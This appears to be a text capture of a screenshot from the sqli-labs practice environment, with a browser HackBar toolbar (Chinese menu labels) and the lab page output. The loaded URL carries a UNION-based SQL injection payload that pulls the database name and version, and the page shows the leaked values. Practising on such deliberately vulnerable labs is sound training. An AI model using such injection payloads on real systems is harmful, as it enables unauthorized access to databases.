 Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
SQLI DUMB
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.253.150/sqli-labs/Less-1/?id=--1' union select 1,database(),version()--+
Split URL